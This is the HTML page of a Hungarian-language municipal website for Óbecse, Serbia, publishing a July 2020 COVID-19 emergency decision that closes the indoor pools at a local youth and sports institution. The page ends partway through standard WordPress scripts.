	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.becej.rs/kozsegi-kozigazgatas/gazdasag/">Gazdaság</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://www.becej.rs/kozsegi-kozigazgatas/helyi-adohivatal/">Helyi Adóügyosztály</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.becej.rs/kozsegi-kozigazgatas/oktatasi-inspector/">Oktatási felügyelő</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://www.becej.rs/kozsegi-kozigazgatas/kozerdeku-informaciok/">Közérdekű információk</a></li>
	<li id="menu-item-21417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21417"><a href="https://www.becej.rs/kozsegi-kozigazgatas/ingyenes-jogsegely-szolgalat/">Ingyenes jogsegély szolgálat</a></li>
	<li id="menu-item-26792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26792"><a href="https://www.becej.rs/paciensek-jogvedelmi-tanacsosa-2/">Páciensek jogvédelmi tanácsosa</a></li>
	<li id="menu-item-27594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27594"><a href="https://www.becej.rs/szemelyes-adatok-vedelme-2/">Személyes adatok védelme</a></li>
</ul>
</li>
<li id="menu-item-13150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13150"><a href="https://www.becej.rs/category/kozbeszerzes/">Közbeszerzés</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-926"><a href="https://www.becej.rs/dokumentumok/">Dokumentumok</a>
<ul class="sub-menu">
	<li id="menu-item-18449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18449"><a href="https://www.becej.rs/dokumentumok/statutuma-az-onkormanyzat-becej/">Óbecse Község Alapszabálya</a></li>
	<li id="menu-item-12684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"><a href="http://www.becej.rs/sluzbeni-list/?godina=2018&#038;naziv=&#038;lng=hu-HU">Hivatalos lap</a></li>
	<li id="menu-item-12275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12275"><a href="https://www.becej.rs/dokumentumok/koltsegvetes/">Költségvetés</a></li>
	<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.becej.rs/dokumentumok/egyeb-dokumentumok/">Egyéb dokumentumok</a></li>
	<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://www.becej.rs/dokumentumok/strategiak/">Stratégiák</a></li>
	<li id="menu-item-6061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6061"><a href="https://www.becej.rs/dokumentumok/tervdokumentumok/">Tervdokumentumok</a></li>
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.becej.rs/dokumentumok/palyazatok/">Pályázatok</a></li>
	<li id="menu-item-13615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13615"><a href="https://www.becej.rs/dokumentumok/osszevont-eljaras/">Összevont eljárás</a></li>
	<li id="menu-item-13601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13601"><a href="https://www.becej.rs/dokumentumok/az-objektumok-torvenyesiteserol-es-a-torvenyesitesi-eljarasrol-szolo-torveny/">AZ OBJEKTUMOK TÖRVÉNYESÍTÉSÉRŐL ÉS A TÖRVÉNYESÍTÉSI ELJÁRÁSRÓL SZÓLÓ TÖRVÉNY</a></li>
	<li id="menu-item-22999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22999"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/izbori-2020/">Választások 2020</a></li>
</ul>
</li>
<li id="menu-item-17614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.becej.rs/category/palyazatok/">Pályázatok</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://www.becej.rs/sr/">СРПСКИ</a></li>
</ul>						</nav>
						<!-- /nav -->

				</header>
				<!-- /header -->
			</div>

	<main role="main">
		<!-- section -->
		<section>
 <div class="header-bg">
     <div class="container">
          <div class="row skupstina">
             <h2>Záradék Óbecse község Rendkívüli Helyzetek Községi Törzskarának üléséről, 2020.7.20.</h2>
             <!-- <a id="audio"><img src="/../wp-content/themes/becej/img/audio.jpg"></a>-->
             <!-- <img src="/../wp-content/themes/becej/img/header11.png"> -->
          </div>
     </div>
</div>


  <div class="container">
       <ul id="breadcrumbs"><li><a href="https://www.becej.rs">Почетна</a></li><li style="width:auto"> > </li><li><a href="https://www.becej.rs/category/covid19/" rel="tag">Korona vírus</a></li><li> > </li><li>Záradék Óbecse község Rendkívüli Helyzetek Községi Törzskarának üléséről, 2020.7.20.</li></ul>  </div>

		<div class="slider-bg2">
			<div class="container">
				<div class="row">

				</div>

			</div>
		</div>

		<div class="container">
			<div id="tts-player"></div>
			<div class="row">
				<div class="col-md-9">

					<div class="audio">
<!-- 						<a id="audio"><img src="/../wp-content/themes/becej/img/audio.jpg"></a> -->
						<div class="audio1">
<!-- 						<embed type="application/x-shockwave-flash" flashvars="audioUrl=#" src="http://becej.rs/Audio/audio-player.swf" width="400" height="27" quality="best" wmode="transparent" position="absolute" left="0px" right="0px" z-index="-1">  -->
						</div>
					</div>

					
						<!-- article -->
						<article id="post-24013" class="post-24013 post type-post status-publish format-standard hentry category-covid19">

							<!-- post thumbnail -->
														<!-- /post thumbnail -->

							<p>SZERB KÖZTÁRSASÁG<br />
VAJDASÁG AUTONÓM TARTOMÁNY<br />
ÓBECSE KÖZSÉG<br />
RENDKÍVÜLI HELYZETEK KÖZSÉGI TÖRZSKARA<br />
Szám: II 06-28/2020-25-1<br />
Dátum: 2020. 7. 20.<br />
ÓBECSE</p>
<p>&nbsp;</p>
<p>A katasztrófakockázat csökkentéséről és a vészhelyzetek kezeléséről szóló törvény (SzK Hivatalos Közlönye 87/2018) 43. szakasza, a Rendkívüli Helyzetek Községi Törzskarának összetételére, módjára és működésére vonatkozó rendelet (SzK Hivatalos Közlönye 27/2020) 17. szakasza, a Rendkívüli Helyzetek Községi Törzskarának munkájáról szóló, 2013. június 21-én elfogadott ügyviteli szabályzat 15. szakaszának 4. bekezdése és 19. szakasza alapján, a COVID 19 járvány elnyomására, megelőzésére és megszüntetésére vonatkozó jelenlegi helyzet kapcsán Óbecse község területén, Óbecse község Rendkívüli Helyzetek Községi Törzskara a 2020. július 20-án megtartott huszonötödik rendkívüli ülésén a következőt hozta meg:</p>
<p>&nbsp;</p>
<p style="text-align: center"><strong>ZÁRADÉK</strong></p>
<p>&nbsp;</p>
<ol>
<li>Tilos a Đorđe Predin Badža Ifjúsági Sport és Kultúrális Tevékenységek Intézményének épületben található fedett medencék használata.</li>
<li>A Záradék 1. pontjában meghatározott intézkedésért a Đorđe Predin Badža Ifjúsági Sport és Kultúrális Tevékenységek Intézményének igazgatója felel.</li>
<li>A Záradékban előírt intézkedéseket 2020. július 20-tól kell alkalmazni mindaddig, amíg fennáll a a SARS-CoV-2 vírus által okozott COVID-19 fertőző betegség terjedésének veszélye Óbecse község területén.</li>
<li>Az Óbecse Községi Közigazgatási Hivatal Településrendezési, Építésügyi, Közművesítési, Közlekedési és Felügyelői Ellenőrzési Osztályának elrendelik a Záradékban említett intézkedések fokozott felügyeletét.</li>
<li>A Rendkívüli Helyzetek Községi Törzskara továbbra is követi a járványügyi helyzet alakulását Óbecse község területén, végrehajtja a Szerb Köztársaság kormányának, valamint más szervek intézkedéseit, és megtesz minden szükséges intézkedéseket és tevékenységeket a COVID 19 járvány elnyomásának, megelőzésének és megszüntetésének érdekében.</li>
</ol>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: right">ÓBECSE KÖZSÉG<br />
RENDKÍVÜLI HELYZETEK KÖZSÉGI TÖRZSKARÁNAK<br />
PARANCSNOKA</p>
<p style="text-align: right">Dragan Tošić</p>

							
						</article>
						<!-- /article -->

						<input id="speaker" type="text" value="AlfaNum Snezana" style="display:none">
						<div class="snezana" style="display:none">
							SZERB KÖZTÁRSASÁG
VAJDASÁG AUTONÓM TARTOMÁNY
ÓBECSE KÖZSÉG
RENDKÍVÜLI HELYZETEK KÖZSÉGI TÖRZSKARA
Szám: II 06-28/2020-25-1
Dátum: 2020. 7. 20.
ÓBECSE

&nbsp;

A katasztrófakockázat csökkentéséről és a vészhelyzetek kezeléséről szóló törvény (SzK Hivatalos Közlönye 87/2018) 43. szakasza, a Rendkívüli Helyzetek Községi Törzskarának összetételére, módjára és működésére vonatkozó rendelet (SzK Hivatalos Közlönye 27/2020) 17. szakasza, a Rendkívüli Helyzetek Községi Törzskarának munkájáról szóló, 2013. június 21-én elfogadott ügyviteli szabályzat 15. szakaszának 4. bekezdése és 19. szakasza alapján, a COVID 19 járvány elnyomására, megelőzésére és megszüntetésére vonatkozó jelenlegi helyzet kapcsán Óbecse község területén, Óbecse község Rendkívüli Helyzetek Községi Törzskara a 2020. július 20-án megtartott huszonötödik rendkívüli ülésén a következőt hozta meg:

&nbsp;
ZÁRADÉK
&nbsp;

 	Tilos a Đorđe Predin Badža Ifjúsági Sport és Kultúrális Tevékenységek Intézményének épületben található fedett medencék használata.
 	A Záradék 1. pontjában meghatározott intézkedésért a Đorđe Predin Badža Ifjúsági Sport és Kultúrális Tevékenységek Intézményének igazgatója felel.
 	A Záradékban előírt intézkedéseket 2020. július 20-tól kell alkalmazni mindaddig, amíg fennáll a a SARS-CoV-2 vírus által okozott COVID-19 fertőző betegség terjedésének veszélye Óbecse község területén.
 	Az Óbecse Községi Közigazgatási Hivatal Településrendezési, Építésügyi, Közművesítési, Közlekedési és Felügyelői Ellenőrzési Osztályának elrendelik a Záradékban említett intézkedések fokozott felügyeletét.
 	A Rendkívüli Helyzetek Községi Törzskara továbbra is követi a járványügyi helyzet alakulását Óbecse község területén, végrehajtja a Szerb Köztársaság kormányának, valamint más szervek intézkedéseit, és megtesz minden szükséges intézkedéseket és tevékenységeket a COVID 19 járvány elnyomásának, megelőzésének és megszüntetésének érdekében.

&nbsp;

&nbsp;
ÓBECSE KÖZSÉG
RENDKÍVÜLI HELYZETEK KÖZSÉGI TÖRZSKARÁNAK
PARANCSNOKA
Dragan Tošić						</div>

					
					

				</div>

				<div class="col-md-3">
					<!-- sidebar -->
<aside class="sidebar" role="complementary">

	<!-- <ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-920"><a href="http://www.becej.rs/">Főoldal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-921"><a href="https://www.becej.rs/a-kozsegrol/">Óbecse község</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://www.becej.rs/category/ujdonsagok/">Újdonságok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.becej.rs/a-kozsegrol/a-kozsegrol/">A községről</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1020"><a href="https://www.becej.rs/a-kozsegrol/az-allami-hatosagok/">Szervek</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.becej.rs/a-kozsegrol/a-fovarosi-kozgyules/">Községi Képviselő-testület</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://www.becej.rs/a-kozsegrol/polgarmester/">Községi elnök</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://www.becej.rs/a-kozsegrol/varosi-tanacs/">Községi Tanács</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.becej.rs/a-kozsegrol/fovarosi-kozigazgatasi/">Községi Közigazgatási Hivatal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://www.becej.rs/a-kozsegrol/allami-vallalatok/">Közvállalatok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.becej.rs/a-kozsegrol/a-vallalatok-altal-alapitott-telepules/">A Község  által alapított gazdasági társulatok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1025"><a href="https://www.becej.rs/a-kozsegrol/institutes/">Intézmények</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://www.becej.rs/a-kozsegrol/egeszsegugyi-ellatas-sport-es-kikapcsolodas/">Egészségügy, betegápolás, sport és rekreáció</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://www.becej.rs/a-kozsegrol/kultura/">Kultúra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://www.becej.rs/a-kozsegrol/oktatas/">Oktatás</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://www.becej.rs/a-kozsegrol/helyi-kozossegek/">Helyi közösségek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.becej.rs/a-kozsegrol/telefonkonyv/">Telefonkönyv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://www.becej.rs/a-kozsegrol/varosterkep/">Várostérkép</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://www.becej.rs/a-kozsegrol/allergen-pollenek-szintje/">Allergén pollenek szintje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-936"><a href="https://www.becej.rs/kozsegi-kozigazgatas/">Ügyfélszolgálat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://www.becej.rs/kozsegi-kozigazgatas/call-center/">Call center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://www.becej.rs/kozsegi-kozigazgatas/szavazas/">Választói névjegyzék</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.becej.rs/kozsegi-kozigazgatas/az-anyakonyvvezeto/">Anyakönyvvezető</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://www.becej.rs/kozsegi-kozigazgatas/nyilatkozat-rendelesi/">Kivonatok rendelése</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.becej.rs/kozsegi-kozigazgatas/allampolgarsagi-es-anyakonyvi/">Állampolgárság és polgári állapotok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.becej.rs/kozsegi-kozigazgatas/csaladi-potlek/">Gyermekpótlék</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.becej.rs/kozsegi-kozigazgatas/szuloi-tamogatas/">Szülői pótlék</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://www.becej.rs/kozsegi-kozigazgatas/karterites-anyak/">Térítmény a kismamáknak</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.becej.rs/kozsegi-kozigazgatas/harcos-rokkantvedelem/">Harcos–rokkantvédelem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.becej.rs/kozsegi-kozigazgatas/urbanizacio/">Településrendezés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16639"><a href="https://www.becej.rs/lakokozosseg/">LAKÓKÖZÖSSÉG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://www.becej.rs/kozsegi-kozigazgatas/kozossegi-ellenorzesi-tevekenyseget/">Közművesítési felügyelőségi ügyek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://www.becej.rs/kozsegi-kozigazgatas/forgalom-ellenorzesi-tevekenysegek/">Közlekedésügyi felügyelőségi ügyek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.becej.rs/kozsegi-kozigazgatas/property-ugyek/">Vagyonjogi ügyek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://www.becej.rs/kozsegi-kozigazgatas/kornyezetvedelem/">Környezetvédelem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.becej.rs/kozsegi-kozigazgatas/vagyonkezelo-menekultugyi/">Menekültügyi megbízott</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.becej.rs/kozsegi-kozigazgatas/gazdasag/">Gazdaság</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://www.becej.rs/kozsegi-kozigazgatas/helyi-adohivatal/">Helyi Adóügyosztály</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.becej.rs/kozsegi-kozigazgatas/oktatasi-inspector/">Oktatási felügyelő</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://www.becej.rs/kozsegi-kozigazgatas/kozerdeku-informaciok/">Közérdekű információk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21417"><a href="https://www.becej.rs/kozsegi-kozigazgatas/ingyenes-jogsegely-szolgalat/">Ingyenes jogsegély szolgálat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26792"><a href="https://www.becej.rs/paciensek-jogvedelmi-tanacsosa-2/">Páciensek jogvédelmi tanácsosa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27594"><a href="https://www.becej.rs/szemelyes-adatok-vedelme-2/">Személyes adatok védelme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13150"><a href="https://www.becej.rs/category/kozbeszerzes/">Közbeszerzés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-926"><a href="https://www.becej.rs/dokumentumok/">Dokumentumok</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18449"><a href="https://www.becej.rs/dokumentumok/statutuma-az-onkormanyzat-becej/">Óbecse Község Alapszabálya</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"><a href="http://www.becej.rs/sluzbeni-list/?godina=2018&#038;naziv=&#038;lng=hu-HU">Hivatalos lap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12275"><a href="https://www.becej.rs/dokumentumok/koltsegvetes/">Költségvetés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.becej.rs/dokumentumok/egyeb-dokumentumok/">Egyéb dokumentumok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://www.becej.rs/dokumentumok/strategiak/">Stratégiák</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6061"><a href="https://www.becej.rs/dokumentumok/tervdokumentumok/">Tervdokumentumok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.becej.rs/dokumentumok/palyazatok/">Pályázatok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13615"><a href="https://www.becej.rs/dokumentumok/osszevont-eljaras/">Összevont eljárás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13601"><a href="https://www.becej.rs/dokumentumok/az-objektumok-torvenyesiteserol-es-a-torvenyesitesi-eljarasrol-szolo-torveny/">AZ OBJEKTUMOK TÖRVÉNYESÍTÉSÉRŐL ÉS A TÖRVÉNYESÍTÉSI ELJÁRÁSRÓL SZÓLÓ TÖRVÉNY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22999"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/izbori-2020/">Választások 2020</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.becej.rs/category/palyazatok/">Pályázatok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://www.becej.rs/sr/">СРПСКИ</a></li>
</ul> -->
	
</aside>
<!-- /sidebar -->				</div>
			</div>
		</div>
		</section>
		<!-- /section -->
	</main>


<!-- footer -->


		<!-- <div class="container"> -->
				<div class="container footer-links">
<div class="row pt75 pb20">
<div class="separator"></div>
<div class="col-md-2 col-md-offset-5 footer-logo"><img decoding="async" class="ml50" src="/../wp-content/themes/becej/img/logo footer.png" alt="" /></div>
</div>
<div class="row pb50 fm">
<div class="col-md-3">
<h4><a href="/">Főoldal</a></h4>
<h4>Óbecse község</h4>
<p><a href="/category/ujdonsagok">Újdonságok</a><br />
<a href="/a-kozsegrol/a-kozsegrol/">A községről</a><br />
<a href="/a-kozsegrol/telefonkonyv/">Telefonkönyv</a><br />
<a href="/a-kozsegrol/az-allami-hatosagok">Szervek</a><br />
<a href="/a-kozsegrol/a-fovarosi-kozgyules/">Községi Képviselő-testület</a><br />
<a href="/a-kozsegrol/polgarmester">Községi elnök</a><br />
<a href="/a-kozsegrol/varosi-tanacs">Községi Tanács</a><br />
<a href="/a-kozsegrol/fovarosi-kozigazgatasi">Községi Közigazgatási Hivatal</a><br />
<a href="/a-kozsegrol/helyi-kozossegek">Helyi közösségek</a><br />
<a href="/a-kozsegrol/allami-vallalatok">Közvállalatok</a><br />
<a href="/a-kozsegrol/a-vallalatok-altal-alapitott-telepules">A Község által alapított gazdasági társulatok</a><br />
<a href="/a-kozsegrol/egeszsegugyi-ellatas-sport-es-kikapcsolodas">Egészségügy, betegápolás, sport és rekreáció</a><br />
<a href="/a-kozsegrol/kultura">Művelődés</a><br />
<a href="/a-kozsegrol/oktatas">Oktatás</a><br />
<a href="/a-kozsegrol/varosterkep">Várostérkép</a><br />
<a href="/a-kozsegrol/">Allergén pollenek szintje</a></p>
</div>
<div class="col-md-3 pr0">
<h4><a href="/kozsegi-kozigazgatas">Ügyfélszolgálat</a></h4>
<p><a href="/kozsegi-kozigazgatas/call-center">Call center</a><br />
<a href="/kozsegi-kozigazgatas/szavazas">Választói névjegyzék</a><br />
<a href="/kozsegi-kozigazgatas/az-anyakonyvvezeto">Anyakönyvvezető</a><br />
<a href="/kozsegi-kozigazgatas/nyilatkozat-rendelesi">Kivonatok rendelése</a><br />
<a href="/kozsegi-kozigazgatas/allampolgarsagi-es-anyakonyvi">Állampolgárság és polgári állapotok</a><br />
<a href="/kozsegi-kozigazgatas/alairasok-ellenorzeset-es-atiratok">Aláírás- és másolathitelesítés</a><br />
<a href="/kozsegi-kozigazgatas/munkafuzetben">Munkakönyv</a><br />
<a href="/kozsegi-kozigazgatas/csaladi-potlek">Gyermekpótlék</a><br />
<a href="/kozsegi-kozigazgatas/szuloi-tamogatas">Szülői pótlék</a><br />
<a href="/kozsegi-kozigazgatas/karterites-anyak">Térítmény a kismamáknak</a><br />
<a href="/kozsegi-kozigazgatas/harcos–rokkantvédelem">Harcos–rokkant védelem</a><br />
<a href="/kozsegi-kozigazgatas/urbanizacio">Településrendezés</a><br />
<a href="/kozsegi-kozigazgatas/kozossegi-ellenorzesi-tevekenyseget">Közművesítési felügyelőségi ügyek</a><br />
<a href="/kozsegi-kozigazgatas/forgalom-ellenorzesi-tevekenysegek">Közlekedésügyi felügyelőségi ügyek</a><br />
<a href="/kozsegi-kozigazgatas/property-ugyek">Vagyonjogi ügyek</a><br />
<a href="/kozsegi-kozigazgatas/kornyezetvedelem">Környezetvédelem</a><br />
<a href="/kozsegi-kozigazgatas/vagyonkezelo-menekultugyi">Menekültügyi megbízott</a><br />
<a href="/kozsegi-kozigazgatas/gazdasag">Gazdaság</a><br />
<a href="/kozsegi-kozigazgatas/helyi-adohivatal">Helyi Adóügyosztály</a><br />
<a href="/kozsegi-kozigazgatas/oktatasi-inspector">Oktatási felügyelő</a><br />
<a href="/kozsegi-kozigazgatas/tajekoztatas-a-nyilvanossag-bizonyult-szignifikansnak">Közérdekű információk</a></p>
</div>
<div class="col-md-3">
<h4><a href="/dokumentumok">Dokumentumok</a></h4>
<p><a href="/dokumentumok/statutuma-az-onkormanyzat-becej">Óbecse Község Alapszabálya</a><br />
<a href="/dokumentumok/versenyek">Pályázatok</a><br />
<a href="/dokumentumok/strategiak">Stratégiák</a><br />
<a href="/dokumentumok/egyeb-dokumentumok">Egyéb dokumentumok</a><br />
<a href="/dokumentumok/tervdokumentumok">Tervdokumentumok</a></p>
</div>
<div class="col-md-3 pr6">
<h4><a href="http://www.skupstina.becej.rs">Községi Képvisel testület</a></h4>
<h4><a href="/foto-es-video">Fotó és videó</a></h4>
<h4><a href="http://www.skupstina.becej.rs/%D0%BF%D0%B8%D1%82%D0%B0%D1%98%D1%82%D0%B5-%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BD%D0%B8%D0%BA%D0%B0/">Kérdezze meg tanácsnokát</a></h4>
<h4><a href="/erintkezes">Kapcsolat</a></h4>
<h4 class="ha4" style="padding-top: 45px; padding-bottom: 16px !important;">Kövessen minket a szociális hálózatokon</h4>
<p><a href="https://www.facebook.com/pages/Op%C5%A1tina-Be%C4%8Dej/305541669492521"><img decoding="async" class="pb6" src="/../wp-content/themes/becej/img/facebook.png" alt="" /></a><br />
<a href="https://twitter.com/OPSTINABECEJ"><img decoding="async" class="pb6" src="/../wp-content/themes/becej/img/twitter.png" alt="" /></a><br />
<img loading="lazy" decoding="async" class=" alignnone" src="/../wp-content/themes/becej/img/youtube.png" alt="Youtube" width="220" height="40" /></p>
</div>
</div>
</div>
		<!-- </div> -->

		<div class="footer">
			<div class="container">
				<div class="row gray pt20 pb20 fm">
					<div class="col-md-1 vc tc">
						<img  src="/../wp-content/themes/becej/img/logo1.png">					
					</div>
					<div class="col-md-1 vc tc">						
						<img src="/../wp-content/themes/becej/img/grb srbije.png">
					</div>
					<div class="col-md-4 tc">
						<h4>Општинска управа општине Бечеј</h4>
						<p>Трг Ослобођења 2 <br/> 21220, Бечеј</p>
						<p>+381 21 6811 888 <br/> <a class="blue" href="mailto:webadmin@becej.rs">
							<p class="mail">webadmin@becej.rs</p></a></p>

					</div>

					<div class="col-md-2  vc tc">
						<!--<img class="footer-logo5" src="/../wp-content/themes/becej/img/iso.jpg">-->
						<img  src="/../wp-content/uploads/2018/07/logo-sampioni-e1530871470702.jpg">
						
					</div>
					<div class="col-md-1 vc tc">
						<!--<img class="footer-logo5" src="/../wp-content/themes/becej/img/iso.jpg">-->
					
						<img  src="/../wp-content/themes/becej/img/UNDP logo.png">
					</div>
					
				</div>

				<div class="col-md-12 separator1"></div>

				<div class="row gray pt40 pb20">
					<div class="col-md-10 col-md-offset-1 tc fu">
					<p>Овај сајт је израђен уз подршку <strong class="blue">Програма Уједињених нација за развој</strong> (УНДП) и Швајцарске агенције за развој и сарадњу (СДЦ), у оквиру пројекта <strong>"Јачање надзорне улоге у јавности у раду Народне скупштине".</strong><br/> Садржаји приказани на овој страници не представљају нужно званичне ставове УНДП-а и СДЦ-а.</p>
				</div>
			</div>
		</div>


		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/becej/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.becej.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 